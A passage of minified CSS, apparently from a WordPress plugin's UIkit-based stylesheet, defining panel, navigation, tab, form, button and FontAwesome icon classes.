itle{margin-top:0;font-size:18px;line-height:24px;font-weight:300;text-transform:none}.wk-panel-badge{position:absolute;top:0;right:0;z-index:1}.wk-panel-box .wk-panel-badge,.wk-panel-hover .wk-panel-badge{top:10px;right:10px}.wk-panel-body{padding:20px}.wk-panel-box{padding:20px;background:#fff;border:1px solid #e5e5e5;border-radius:2px}.wk-panel-box>.wk-panel-teaser{margin-top:-21px;margin-left:-21px;margin-right:-21px}.wk-panel-box>.wk-nav-side{margin:0 -20px}.wk-panel-box-primary{background-color:#fafafa;color:#444}.wk-panel-box-secondary{background-color:#444;color:#fff}.wk-panel-box-secondary .wk-panel-title,.wk-panel-box-secondary-hover:hover{color:#fff}.wk-panel-hover{padding:20px;color:#444;border:1px solid transparent;border-radius:2px}.wk-panel-hover:hover{background:#fff;color:#444;border-color:#e5e5e5}.wk-nav-dropdown .wk-nav-divider,.wk-nav-navbar .wk-nav-divider,.wk-nav-side .wk-nav-divider{border-top:1px solid #e5e5e5}.wk-panel-hover>.wk-panel-teaser{margin-top:-21px;margin-left:-21px;margin-right:-21px}.wk-panel-header .wk-panel-title{padding-bottom:10px;border-bottom:1px solid #e5e5e5;color:#444}.wk-panel-space{padding:30px}.wk-panel-space .wk-panel-badge{top:30px;right:30px}.wk-panel+.wk-panel-divider{margin-top:50px!important}.wk-panel+.wk-panel-divider:before{content:"";display:block;position:absolute;top:-25px;left:0;right:0;border-top:1px solid #e5e5e5}@media(min-width:1220px){.wk-width-xlarge-1-1{width:100%}.wk-width-xlarge-1-2,.wk-width-xlarge-2-4,.wk-width-xlarge-3-6,.wk-width-xlarge-5-10{width:50%}.wk-width-xlarge-1-3,.wk-width-xlarge-2-6{width:33.333%}.wk-width-xlarge-2-3,.wk-width-xlarge-4-6{width:66.666%}.wk-width-xlarge-1-4{width:25%}.wk-width-xlarge-3-4{width:75%}.wk-width-xlarge-1-5,.wk-width-xlarge-2-10{width:20%}.wk-width-xlarge-2-5,.wk-width-xlarge-4-10{width:40%}.wk-width-xlarge-3-5,.wk-width-xlarge-6-10{width:60%}.wk-width-xlarge-4-5,.wk-width-xlarge-8-10{width:80%}.wk-width-xlarge-1-6{width:16.666%}.wk-width-xlarge-5-6{width:83.333%}.wk-width-xlarge-1-10{width:10%}.wk-width-xlarge-3-10{width:30%}.wk-width-xlarge-7-10{width:70%}.wk-width-xlarge-9-10{width:90%}.wk-panel+.wk-panel-divider{margin-top:70px!important}.wk-panel+.wk-panel-divider:before{top:-35px}}.wk-cover-object,[data-wk-cover]{position:relative;left:50%;top:50%}.wk-panel-box .wk-panel-teaser>*{border-top-left-radius:2px;border-top-right-radius:2px}.wk-cover-background{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.wk-cover{overflow:hidden}.wk-cover-object{width:auto;height:auto;min-width:100%;min-height:100%;max-width:none;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}[data-wk-cover]{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wk-nav,.wk-nav ul{margin:0;padding:0;list-style:none}.wk-nav li>a{display:block;text-decoration:none}.wk-nav>li>a{padding:5px 15px}.wk-nav ul{padding-left:15px}.wk-nav ul a{padding:2px 0}.wk-nav li>a>div{font-size:12px;line-height:18px}.wk-nav-header{padding:5px 15px;text-transform:uppercase;font-weight:400;font-size:12px}.wk-nav-header:not(:first-child){margin-top:20px}.wk-nav-divider{margin:9px 15px}ul.wk-nav-sub{padding:5px 0 5px 15px}.wk-nav-parent-icon>.wk-parent>a:after{content:"\f104";width:20px;margin-right:-10px;float:right;font-family:FontAwesome;text-align:center}.wk-subnav>*,.wk-tab>li{float:left;position:relative}.wk-nav-parent-icon>.wk-parent.wk-open>a:after{content:"\f107"}.wk-nav-side>li>a{color:#444;border-radius:2px}.wk-nav-side>li>a:focus,.wk-nav-side>li>a:hover{background:#f5f5f5;color:#444;outline:0}.wk-nav-side>li.wk-active>a{background:#37a5e4;color:#fff}.wk-nav-side .wk-nav-header{color:#444}.wk-nav-side ul a{color:#999}.wk-nav-side ul a:hover{color:#37a5e5}.wk-nav-dropdown>li>a{color:#444}.wk-nav-dropdown>li>a:focus,.wk-nav-dropdown>li>a:hover{background:#37a5e4;color:#fff;outline:0}.wk-nav-dropdown .wk-nav-header,.wk-nav-dropdown ul a{color:#999}.wk-nav-dropdown ul a:hover{color:#37a5e5}.wk-nav-navbar>li>a{color:#444}.wk-nav-navbar>li>a:focus,.wk-nav-navbar>li>a:hover{background:#37a5e4;color:#fff;outline:0}.wk-nav-navbar .wk-nav-header,.wk-nav-navbar ul a{color:#999}.wk-nav-navbar ul a:hover{color:#37a5e5}.wk-nav-offcanvas>li>a{color:#ccc;padding:10px 15px}.wk-nav-offcanvas>.wk-open>a,html:not(.wk-touch) .wk-nav-offcanvas>li>a:focus,html:not(.wk-touch) .wk-nav-offcanvas>li>a:hover{background:#292929;color:#fff;outline:0}html .wk-nav.wk-nav-offcanvas>li.wk-active>a{background:#37a5e4;color:#fff}.wk-nav-offcanvas .wk-nav-header{color:#777}.wk-nav-offcanvas .wk-nav-divider{border-top:1px solid #424242}.wk-nav-offcanvas ul a{color:#ccc}html:not(.wk-touch) .wk-nav-offcanvas ul a:hover{color:#fff}.wk-panel-box .wk-nav-side>li>a{border-radius:0}.wk-nav-dropdown>li.wk-active>a{color:#37a5e5}.wk-nav-dropdown>li.wk-active>a:hover{color:#fff}.wk-nav-navbar>li.wk-active>a{color:#37a5e5}.wk-nav-navbar>li.wk-active>a:hover{color:#fff}.wk-subnav{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-top:-10px;padding:0}.wk-subnav>*{-ms-flex:none;-webkit-flex:none;flex:none;padding-left:10px;margin-top:10px}.wk-subnav:after,.wk-subnav:before{content:"";display:block;overflow:hidden}.wk-subnav>*>*{display:inline-block;color:#444}.wk-subnav>*>:focus,.wk-subnav>*>:hover{color:#37a5e5;text-decoration:none}.wk-subnav>.wk-active>*{color:#37a5e5}.wk-subnav-line>:before{content:"";display:inline-block;height:10px;vertical-align:middle}.wk-subnav-line>:nth-child(n+2):before{margin-right:10px;border-left:1px solid #e5e5e5}.wk-subnav-pill>*>*{padding:3px 9px;border-radius:2px}.wk-subnav-pill>*>:focus,.wk-subnav-pill>*>:hover{background:#fafafa;color:#444;text-decoration:none;outline:0;box-shadow:0 0 0 1px rgba(0,0,0,.15)}.wk-subnav-pill>.wk-active>*{background:#37a5e4;color:#fff;box-shadow:none}.wk-subnav>.wk-disabled>*{background:0 0;color:#999;text-decoration:none;cursor:text;box-shadow:none}.wk-tab{margin:0;padding:0;border-bottom:1px solid #e5e5e5}.wk-tab:after,.wk-tab:before{content:"";display:table}.wk-tab>li{margin-bottom:-1px}.wk-tab>li>a{display:block;padding:8px 12px;border:1px solid transparent;border-bottom-width:0;color:#444;text-decoration:none;border-radius:2px 2px 0 0}.wk-tab>li:nth-child(n+2)>a{margin-left:5px}.wk-tab>li.wk-open>a,.wk-tab>li>a:focus,.wk-tab>li>a:hover{border-color:rgba(0,0,0,.06);background:#f5f5f5;color:#444;outline:0}.wk-tab>li.wk-open:not(.wk-active)>a,.wk-tab>li:not(.wk-active)>a:focus,.wk-tab>li:not(.wk-active)>a:hover{margin-bottom:1px;padding-bottom:7px}.wk-form>:last-child,.wk-list>li>:last-child,.wk-tab-bottom>li{margin-bottom:0}.wk-tab>li.wk-active>a{border-color:#e5e5e5 #e5e5e5 transparent;background:#fff;color:#37a5e5}.wk-tab>li.wk-disabled>a{color:#999;cursor:text}.wk-tab>li.wk-disabled.wk-active>a,.wk-tab>li.wk-disabled>a:focus,.wk-tab>li.wk-disabled>a:hover{background:0 0;border-color:transparent}.wk-tab-flip>li{float:right}.wk-tab-flip>li:nth-child(n+2)>a{margin-left:0;margin-right:5px}.wk-tab>li.wk-tab-responsive>a{margin-left:0;margin-right:0}.wk-tab-responsive>a:before{content:"\f0c9\00a0";font-family:FontAwesome}.wk-tab-center{border-bottom:1px solid #e5e5e5}.wk-tab-center-bottom{border-bottom:none;border-top:1px solid #e5e5e5}.wk-tab-center:after,.wk-tab-center:before{content:"";display:table}.wk-tab-center .wk-tab{position:relative;right:50%;border:none;float:right}.wk-tab-center .wk-tab>li{position:relative;right:-50%}.wk-tab-bottom{border-top:1px solid #e5e5e5;border-bottom:none}.wk-tab-bottom>li{margin-top:-1px}.wk-tab-bottom>li>a{padding-top:8px;padding-bottom:8px;border-bottom-width:1px;border-top-width:0;border-radius:0 0 2px 2px}.wk-tab-bottom>li.wk-open:not(.wk-active)>a,.wk-tab-bottom>li:not(.wk-active)>a:focus,.wk-tab-bottom>li:not(.wk-active)>a:hover{margin-bottom:0;margin-top:1px;padding-bottom:8px;padding-top:7px}.wk-tab-bottom>li.wk-active>a{border-top-color:transparent;border-bottom-color:#e5e5e5}.wk-tab-grid{margin-left:-5px;border-bottom:none;position:relative;z-index:0}.wk-tab-grid:before{display:block;position:absolute;left:5px;right:0;bottom:-1px;border-top:1px solid #e5e5e5;z-index:-1}.wk-tab-grid>li:first-child>a{margin-left:5px}.wk-tab-grid.wk-tab-bottom{border-top:none}.wk-tab-grid.wk-tab-bottom:before{top:-1px;bottom:auto}@media(min-width:768px){.wk-tab-left,.wk-tab-right{border-bottom:none}.wk-tab-left>li,.wk-tab-right>li{margin-bottom:0;float:none}.wk-tab-left>li>a,.wk-tab-right>li>a{padding-top:8px;padding-bottom:8px}.wk-tab-left>li:nth-child(n+2)>a,.wk-tab-right>li:nth-child(n+2)>a{margin-left:0;margin-top:5px}.wk-tab-left>li.wk-active>a,.wk-tab-right>li.wk-active>a{border-color:#e5e5e5}.wk-tab-left{border-right:1px solid #e5e5e5}.wk-tab-left>li{margin-right:-1px}.wk-tab-left>li>a{border-bottom-width:1px;border-right-width:0;border-radius:2px 0 0 2px}.wk-tab-left>li:not(.wk-active)>a:focus,.wk-tab-left>li:not(.wk-active)>a:hover{margin-bottom:0;margin-right:1px;padding-bottom:8px;padding-right:11px}.wk-tab-left>li.wk-active>a{border-right-color:transparent}.wk-tab-right{border-left:1px solid #e5e5e5}.wk-tab-right>li{margin-left:-1px}.wk-tab-right>li>a{border-bottom-width:1px;border-left-width:0;border-radius:0 2px 2px 0}.wk-tab-right>li:not(.wk-active)>a:focus,.wk-tab-right>li:not(.wk-active)>a:hover{margin-bottom:0;margin-left:1px;padding-bottom:8px;padding-left:11px}.wk-tab-right>li.wk-active>a{border-left-color:transparent}}.wk-thumbnav{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-top:-10px;padding:0}.wk-thumbnav>*{-ms-flex:none;-webkit-flex:none;flex:none;padding-left:10px;margin-top:10px;float:left}.wk-thumbnav:after,.wk-thumbnav:before{content:"";display:block;overflow:hidden}.wk-thumbnav:after{clear:both}.wk-thumbnav>*>*{display:block;background:#fff}.wk-thumbnav>*>*>img{opacity:.7;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.wk-thumbnav>*>:focus>img,.wk-thumbnav>*>:hover>img,.wk-thumbnav>.wk-active>*>img{opacity:1}.wk-list{padding:0}.wk-list>li:after,.wk-list>li:before{content:"";display:table}.wk-list ul{margin:0;padding-left:20px}.wk-list-line>li:nth-child(n+2){margin-top:5px;padding-top:5px;border-top:1px solid #e5e5e5}.wk-list-striped>li{padding:5px;border-bottom:1px solid #e5e5e5}.wk-list-striped>li:nth-of-type(odd){background:#fafafa}.wk-list-space>li:nth-child(n+2){margin-top:10px}.wk-list-striped>li:first-child{border-top:1px solid #e5e5e5}.wk-form input,.wk-form select,.wk-form textarea{box-sizing:border-box;margin:0;border-radius:0;font:inherit;color:inherit}.wk-form select{text-transform:none}.wk-form optgroup{font:inherit;font-weight:700}.wk-form input::-moz-focus-inner{border:0;padding:0}.wk-form input[type=checkbox],.wk-form input[type=radio]{padding:0}.wk-form input[type=checkbox]:not(:disabled),.wk-form input[type=radio]:not(:disabled){cursor:pointer}.wk-form input:not([type]),.wk-form input[type=text],.wk-form input[type=password],.wk-form input[type=email],.wk-form input[type=url],.wk-form input[type=search],.wk-form input[type=tel],.wk-form input[type=number],.wk-form input[type=datetime],.wk-form textarea{-webkit-appearance:none}.wk-form input[type=search]::-webkit-search-cancel-button,.wk-form input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.wk-form input[type=number]::-webkit-inner-spin-button,.wk-form input[type=number]::-webkit-outer-spin-button{height:auto}.wk-form fieldset{border:none;margin:0;padding:0}.wk-form textarea{overflow:auto;vertical-align:top}.wk-button,.wk-close{-webkit-appearance:none;overflow:visible;text-transform:none;text-align:center}.wk-button,.wk-button-group,.wk-form input:not([type=radio]):not([type=checkbox]),.wk-form select{vertical-align:middle}.wk-form :invalid{box-shadow:none}.wk-form input:not([type]),.wk-form input[type=text],.wk-form input[type=password],.wk-form input[type=email],.wk-form input[type=url],.wk-form input[type=search],.wk-form input[type=tel],.wk-form input[type=number],.wk-form input[type=datetime],.wk-form input[type=datetime-local],.wk-form input[type=date],.wk-form input[type=month],.wk-form input[type=time],.wk-form input[type=week],.wk-form input[type=color],.wk-form select,.wk-form textarea{height:35px;max-width:100%;padding:4px 6px;border:1px solid #e5e5e5;background:#fff;color:#444;-webkit-transition:all .2s linear;-webkit-transition-property:border,background,color,box-shadow,padding;transition:all .2s linear;transition-property:border,background,color,box-shadow,padding;border-radius:2px}.wk-form input:not([type]):focus,.wk-form input[type=text]:focus,.wk-form input[type=password]:focus,.wk-form input[type=email]:focus,.wk-form input[type=url]:focus,.wk-form input[type=search]:focus,.wk-form input[type=tel]:focus,.wk-form input[type=number]:focus,.wk-form input[type=datetime]:focus,.wk-form input[type=datetime-local]:focus,.wk-form input[type=date]:focus,.wk-form input[type=month]:focus,.wk-form input[type=time]:focus,.wk-form input[type=week]:focus,.wk-form input[type=color]:focus,.wk-form select:focus,.wk-form textarea:focus{border-color:#37a5e4;outline:0;background:#fff;color:#444}.wk-form input:not([type]):disabled,.wk-form input[type=text]:disabled,.wk-form input[type=password]:disabled,.wk-form input[type=email]:disabled,.wk-form input[type=url]:disabled,.wk-form input[type=search]:disabled,.wk-form input[type=tel]:disabled,.wk-form input[type=number]:disabled,.wk-form input[type=datetime]:disabled,.wk-form input[type=datetime-local]:disabled,.wk-form input[type=date]:disabled,.wk-form input[type=month]:disabled,.wk-form input[type=time]:disabled,.wk-form input[type=week]:disabled,.wk-form input[type=color]:disabled,.wk-form select:disabled,.wk-form textarea:disabled{border-color:#e5e5e5;background-color:#fafafa;color:#999}.wk-form :-ms-input-placeholder{color:#999!important}.wk-form ::-moz-placeholder{opacity:1;color:#999}.wk-form ::-webkit-input-placeholder{color:#999}.wk-form :disabled:-ms-input-placeholder{color:#999!important}.wk-form :disabled::-moz-placeholder{color:#999}.wk-form :disabled::-webkit-input-placeholder{color:#999}.wk-form legend{width:100%;border:0;padding:0 0 20px;font-size:18px;line-height:30px}.wk-form legend:after{content:"";display:block;border-bottom:1px solid #e5e5e5;width:100%}input:not([type]).wk-form-small,input[type].wk-form-small,select.wk-form-small,textarea.wk-form-small{height:30px;padding:3px;font-size:12px}input:not([type]).wk-form-large,input[type].wk-form-large,select.wk-form-large,textarea.wk-form-large{height:45px;padding:8px 6px;font-size:16px}.wk-form select[multiple],.wk-form select[size],.wk-form textarea{height:auto}.wk-form-danger{border-color:#f0615b!important;background:#fff!important;color:#e95555!important}.wk-form-success{border-color:#80c96d!important;background:#fff!important;color:#71bd6a!important}.wk-form-blank{border-color:transparent!important;border-style:dashed!important;background:0 0!important}.wk-form-blank:focus{border-color:#e5e5e5!important}input.wk-form-width-mini{width:40px}select.wk-form-width-mini{width:65px}.wk-form-width-small{width:130px}.wk-form-width-medium{width:200px}.wk-form-width-large{width:500px}.wk-form-row:after,.wk-form-row:before{content:"";display:table}.wk-form-row+.wk-form-row{margin-top:20px}.wk-form-help-inline{display:inline-block;margin:0 0 0 10px}.wk-form-help-block{margin:5px 0 0;color:#999;font-style:italic}.wk-form-controls>:first-child{margin-top:0}.wk-form-controls>:last-child{margin-bottom:0}.wk-form-controls-condensed{margin:5px 0}.wk-form-stacked .wk-form-label{display:block;margin-bottom:5px;font-weight:700}@media(max-width:959px){.wk-form-horizontal .wk-form-label{display:block;margin-bottom:5px;font-weight:700}}.wk-button,.wk-button-dropdown,.wk-button-group,.wk-button-group>*,.wk-form-icon{display:inline-block}.wk-overlay-area-content>:last-child,.wk-overlay-panel.wk-flex>*>:last-child,.wk-overlay-panel>:last-child,.wk-overlay>:first-child{margin-bottom:0}@media(min-width:960px){.wk-form-horizontal .wk-form-label{width:200px;margin-top:7px;float:left}.wk-form-horizontal .wk-form-controls{margin-left:215px}.wk-form-horizontal .wk-form-controls-text{padding-top:5px}}.wk-form-icon{position:relative;max-width:100%}.wk-form-icon>[class*=wk-icon-]{position:absolute;top:50%;width:30px;margin-top:-7px;font-size:14px;color:#999;text-align:center;pointer-events:none}.wk-button-group,.wk-button-group .wk-button:active,.wk-button-group .wk-button:hover,.wk-overlay{position:relative}.wk-form-icon:not(.wk-form-icon-flip)>input{padding-left:30px!important}.wk-form-icon-flip>[class*=wk-icon-]{right:0}.wk-form-icon-flip>input{padding-right:30px!important}.wk-button::-moz-focus-inner{border:0;padding:0}.wk-button{margin:0;font:inherit;color:#444;box-sizing:border-box;padding:0 15px;background:#f5f5f5;line-height:33px;min-height:35px;font-size:1rem;text-decoration:none;border:1px solid rgba(0,0,0,.1)!important;border-radius:2px}.wk-button:not(:disabled){cursor:pointer}.wk-button:focus,.wk-button:hover{background-color:#fafafa;color:#444;outline:0;text-decoration:none;border-color:rgba(0,0,0,.15)!important}.wk-button.wk-active,.wk-button:active{background-color:#eee;color:#444;box-shadow:inset 0 1px 5px -1px rgba(0,0,0,.1)}.wk-button-danger,.wk-button-danger.wk-active,.wk-button-danger:active,.wk-button-danger:focus,.wk-button-danger:hover,.wk-button-primary,.wk-button-primary:focus,.wk-button-primary:hover,.wk-button-success,.wk-button-success.wk-active,.wk-button-success:active,.wk-button-success:focus,.wk-button-success:hover{color:#fff;border-color:transparent!important}.wk-button-primary{background-color:#37a5e4}.wk-button-primary:focus,.wk-button-primary:hover{background-color:#2495d6}.wk-button-primary.wk-active,.wk-button-primary:active{background-color:#1889c6;color:#fff;border-color:transparent!important;box-shadow:inset 0 1px 3px rgba(16,90,130,.2)}.wk-button-success{background-color:#80c96d}.wk-button-success:focus,.wk-button-success:hover{background-color:#6dbc58}.wk-button-success.wk-active,.wk-button-success:active{background-color:#61b54c;box-shadow:inset 0 1px 3px rgba(68,128,53,.2)}.wk-button-danger{background-color:#f0615b}.wk-button-danger:focus,.wk-button-danger:hover{background-color:#e54f49}.wk-button-danger.wk-active,.wk-button-danger:active{background-color:#e4463a;box-shadow:inset 0 1px 3px rgba(162,32,22,.2)}.wk-button:disabled{background-color:#fafafa;color:#999;border-color:rgba(0,0,0,.1)!important;box-shadow:none}.wk-button-link,.wk-button-link.wk-active,.wk-button-link:active,.wk-button-link:disabled,.wk-button-link:focus,.wk-button-link:hover{border-color:transparent;background:0 0;box-shadow:none}.wk-button-link{color:#37a5e5}.wk-button-link.wk-active,.wk-button-link:active,.wk-button-link:focus,.wk-button-link:hover{color:#1889c7;text-decoration:none}.wk-button-link:disabled,.wk-icon-hover{color:#999}.wk-button-link:focus{outline:dotted 1px}.wk-button-mini{min-height:25px;padding:0 8px;line-height:23px;font-size:12px}.wk-button-small{min-height:30px;padding:0 12px;line-height:28px;font-size:12px}.wk-button-large{min-height:45px;padding:0 20px;line-height:43px;font-size:16px}.wk-button-group{font-size:0}.wk-button-group .wk-button{vertical-align:top}.wk-button-dropdown{vertical-align:middle;position:relative}.wk-button-group>.wk-button:not(:first-child):not(:last-child),.wk-button-group>div:not(:first-child):not(:last-child) .wk-button{border-radius:0}.wk-button-group>.wk-button:first-child,.wk-button-group>div:first-child .wk-button{border-top-right-radius:0;border-bottom-right-radius:0}.wk-button-group>.wk-button:last-child,.wk-button-group>div:last-child .wk-button{border-top-left-radius:0;border-bottom-left-radius:0}.wk-button-group>.wk-button:nth-child(n+2),.wk-button-group>div:nth-child(n+2) .wk-button{margin-left:-1px}@font-face{font-family:FontAwesome;src:url(/wp-content/plugins/widgetkit/vendor/assets/uikit/fonts/fontawesome-webfont.woff2) format('woff2'),url(/wp-content/plugins/widgetkit/vendor/assets/uikit/fonts/fontawesome-webfont.woff) format("woff"),url(/wp-content/plugins/widgetkit/vendor/assets/uikit/fonts/fontawesome-webfont.ttf) format("truetype");font-weight:400;font-style:normal}[class*=wk-icon-]{font-family:FontAwesome;display:inline-block;font-weight:400;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=wk-icon-],[class*=wk-icon-]:focus,[class*=wk-icon-]:hover{text-decoration:none}.wk-icon-small{font-size:150%;vertical-align:-10%}.wk-icon-medium{font-size:200%;vertical-align:-16%}.wk-icon-large{font-size:250%;vertical-align:-22%}.wk-overlay,.wk-overlay-area-content,.wk-overlay-area:not(:empty):before{vertical-align:middle;display:inline-block}.wk-icon-justify{width:1em;text-align:center}.wk-icon-spin{display:inline-block;-webkit-animation:wk-rotate 2s infinite linear;animation:wk-rotate 2s infinite linear}.wk-icon-hover:hover{color:#444}.wk-icon-button{box-sizing:border-box;display:inline-block;width:35px;height:35px;border-radius:100%;background:#f5f5f5;line-height:35px;color:#444;font-size:18px;text-align:center;border:1px solid rgba(0,0,0,.1)}.wk-icon-button:focus,.wk-icon-button:hover{background-color:#fafafa;color:#444;outline:0;border-color:rgba(0,0,0,.15)}.wk-icon-button:active{background-color:#eee;color:#444;box-shadow:inset 0 1px 5px -1px rgba(0,0,0,.1)}.wk-icon-glass:before{content:"\f000"}.wk-icon-music:before{content:"\f001"}.wk-icon-search:before{content:"\f002"}.wk-icon-envelope-o:before{content:"\f003"}.wk-icon-heart:before{content:"\f004"}.wk-icon-star:before{content:"\f005"}.wk-icon-star-o:before{content:"\f006"}.wk-icon-user:before{content:"\f007"}.wk-icon-film:before{content:"\f008"}.wk-icon-th-large:before{content:"\f009"}.wk-icon-th:before{content:"\f00a"}.wk-icon-th-list:before{content:"\f00b"}.wk-icon-check:before{content:"\f00c"}.wk-icon-close:before,.wk-icon-remove:before,.wk-icon-times:before{content:"\f00d"}.wk-icon-search-plus:before{content:"\f00e"}.wk-icon-search-minus:before{content:"\f010"}.wk-icon-power-off:before{content:"\f011"}.wk-icon-signal:before{content:"\f012"}.wk-icon-cog:before,.wk-icon-gear:before{content:"\f013"}.wk-icon-trash-o:before{content:"\f014"}.wk-icon-home:before{content:"\f015"}.wk-icon-file-o:before{content:"\f016"}.wk-icon-clock-o:before{content:"\f017"}.wk-icon-road:before{content:"\f018"}.wk-icon-download:before{content:"\f019"}.wk-icon-arrow-circle-o-down:before{content:"\f01a"}.wk-icon-arrow-circle-o-up:before{content:"\f01b"}.wk-icon-inbox:before{content:"\f01c"}.wk-icon-play-circle-o:before{content:"\f01d"}.wk-icon-repeat:before,.wk-icon-rotate-right:before{content:"\f01e"}.wk-icon-refresh:before{content:"\f021"}.wk-icon-list-alt:before{content:"\f022"}.wk-icon-lock:before{content:"\f023"}.wk-icon-flag:before{content:"\f024"}.wk-icon-headphones:before{content:"\f025"}.wk-icon-volume-off:before{content:"\f026"}.wk-icon-volume-down:before{content:"\f027"}.wk-icon-volume-up:before{content:"\f028"}.wk-icon-qrcode:before{content:"\f029"}.wk-icon-barcode:before{content:"\f02a"}.wk-icon-tag:before{content:"\f02b"}.wk-icon-tags:before{content:"\f02c"}.wk-icon-book:before{content:"\f02d"}.wk-icon-bookmark:before{content:"\f02e"}.wk-icon-print:before{content:"\f02f"}.wk-icon-camera:before{content:"\f030"}.wk-icon-font:before{content:"\f031"}.wk-icon-bold:before{content:"\f032"}.wk-icon-italic:before{content:"\f033"}.wk-icon-text-height:before{content:"\f034"}.wk-icon-text-width:before{content:"\f035"}.wk-icon-align-left:before{content:"\f036"}.wk-icon-align-center:before{content:"\f037"}.wk-icon-align-right:before{content:"\f038"}.wk-icon-align-justify:before{content:"\f039"}.wk-icon-list:before{content:"\f03a"}.wk-icon-dedent:before,.wk-icon-outdent:before{content:"\f03b"}.wk-icon-indent:before{content:"\f03c"}.wk-icon-video-camera:before{content:"\f03d"}.wk-icon-image:before,.wk-icon-photo:before,.wk-icon-picture-o:before{content:"\f03e"}.wk-icon-pencil:before{content:"\f040"}.wk-icon-map-marker:before{content:"\f041"}.wk-icon-adjust:before{content:"\f042"}.wk-icon-tint:before{content:"\f043"}.wk-icon-edit:before,.wk-icon-pencil-square-o:before{content:"\f044"}.wk-icon-share-square-o:before{content:"\f045"}.wk-icon-check-square-o:before{content:"\f046"}.wk-icon-arrows:before{content:"\f047"}.wk-icon-step-backward:before{content:"\f048"}.wk-icon-fast-backward:before{content:"\f049"}.wk-icon-backward:before{content:"\f04a"}.wk-icon-play:before{content:"\f04b"}.wk-icon-pause:before{content:"\f04c"}.wk-icon-stop:before{content:"\f04d"}.wk-icon-forward:before{content:"\f04e"}.wk-icon-fast-forward:before{content:"\f050"}.wk-icon-step-forward:before{content:"\f051"}.wk-icon-eject:before{content:"\f052"}.wk-icon-chevron-left:before{content:"\f053"}.wk-icon-chevron-right:before{content:"\f054"}.wk-icon-plus-circle:before{content:"\f055"}.wk-icon-minus-circle:before{content:"\f056"}.wk-icon-times-circle:before{content:"\f057"}.wk-icon-check-circle:before{content:"\f058"}.wk-icon-question-circle:before{content:"\f059"}.wk-icon-info-circle:before{content:"\f05a"}.wk-icon-crosshairs:before{content:"\f05b"}.wk-icon-times-circle-o:before{content:"\f05c"}.wk-icon-check-circle-o:before{content:"\f05d"}.wk-icon-ban:before{content:"\f05e"}.wk-icon-arrow-left:before{content:"\f060"}.wk-icon-arrow-right:before{content:"\f061"}.wk-icon-arrow-up:before{content:"\f062"}.wk-icon-arrow-down:before{content:"\f063"}.wk-icon-mail-forward:before,.wk-icon-share:before{content:"\f064"}.wk-icon-expand:before{content:"\f065"}.wk-icon-compress:before{content:"\f066"}.wk-icon-plus:before{content:"\f067"}.wk-icon-minus:before{content:"\f068"}.wk-icon-asterisk:before{content:"\f069"}.wk-icon-exclamation-circle:before{content:"\f06a"}.wk-icon-gift:before{content:"\f06b"}.wk-icon-leaf:before{content:"\f06c"}.wk-icon-fire:before{content:"\f06d"}.wk-icon-eye:before{content:"\f06e"}.wk-icon-eye-slash:before{content:"\f070"}.wk-icon-exclamation-triangle:before,.wk-icon-warning:before{content:"\f071"}.wk-icon-plane:before{content:"\f072"}.wk-icon-calendar:before{content:"\f073"}.wk-icon-random:before{content:"\f074"}.wk-icon-comment:before{content:"\f075"}.wk-icon-magnet:before{content:"\f076"}.wk-icon-chevron-up:before{content:"\f077"}.wk-icon-chevron-down:before{content:"\f078"}.wk-icon-retweet:before{content:"\f079"}.wk-icon-shopping-cart:before{content:"\f07a"}.wk-icon-folder:before{content:"\f07b"}.wk-icon-folder-open:before{content:"\f07c"}.wk-icon-arrows-v:before{content:"\f07d"}.wk-icon-arrows-h:before{content:"\f07e"}.wk-icon-bar-chart-o:before,.wk-icon-bar-chart:before{content:"\f080"}.wk-icon-twitter-square:before{content:"\f081"}.wk-icon-facebook-square:before{content:"\f082"}.wk-icon-camera-retro:before{content:"\f083"}.wk-icon-key:before{content:"\f084"}.wk-icon-cogs:before,.wk-icon-gears:before{content:"\f085"}.wk-icon-comments:before{content:"\f086"}.wk-icon-thumbs-o-up:before{content:"\f087"}.wk-icon-thumbs-o-down:before{content:"\f088"}.wk-icon-star-half:before{content:"\f089"}.wk-icon-heart-o:before{content:"\f08a"}.wk-icon-sign-out:before{content:"\f08b"}.wk-icon-linkedin-square:before{content:"\f08c"}.wk-icon-thumb-tack:before{content:"\f08d"}.wk-icon-external-link:before{content:"\f08e"}.wk-icon-sign-in:before{content:"\f090"}.wk-icon-trophy:before{content:"\f091"}.wk-icon-github-square:before{content:"\f092"}.wk-icon-upload:before{content:"\f093"}.wk-icon-lemon-o:before{content:"\f094"}.wk-icon-phone:before{content:"\f095"}.wk-icon-square-o:before{content:"\f096"}.wk-icon-bookmark-o:before{content:"\f097"}.wk-icon-phone-square:before{content:"\f098"}.wk-icon-twitter:before{content:"\f099"}.wk-icon-facebook-f:before,.wk-icon-facebook:before{content:"\f09a"}.wk-icon-github:before{content:"\f09b"}.wk-icon-unlock:before{content:"\f09c"}.wk-icon-credit-card:before{content:"\f09d"}.wk-icon-rss:before{content:"\f09e"}.wk-icon-hdd-o:before{content:"\f0a0"}.wk-icon-bullhorn:before{content:"\f0a1"}.wk-icon-bell:before{content:"\f0f3"}.wk-icon-certificate:before{content:"\f0a3"}.wk-icon-hand-o-right:before{content:"\f0a4"}.wk-icon-hand-o-left:before{content:"\f0a5"}.wk-icon-hand-o-up:before{content:"\f0a6"}.wk-icon-hand-o-down:before{content:"\f0a7"}.wk-icon-arrow-circle-left:before{content:"\f0a8"}.wk-icon-arrow-circle-right:before{content:"\f0a9"}.wk-icon-arrow-circle-up:before{content:"\f0aa"}.wk-icon-arrow-circle-down:before{content:"\f0ab"}.wk-icon-globe:before{content:"\f0ac"}.wk-icon-wrench:before{content:"\f0ad"}.wk-icon-tasks:before{content:"\f0ae"}.wk-icon-filter:before{content:"\f0b0"}.wk-icon-briefcase:before{content:"\f0b1"}.wk-icon-arrows-alt:before{content:"\f0b2"}.wk-icon-group:before,.wk-icon-users:before{content:"\f0c0"}.wk-icon-chain:before,.wk-icon-link:before{content:"\f0c1"}.wk-icon-cloud:before{content:"\f0c2"}.wk-icon-flask:before{content:"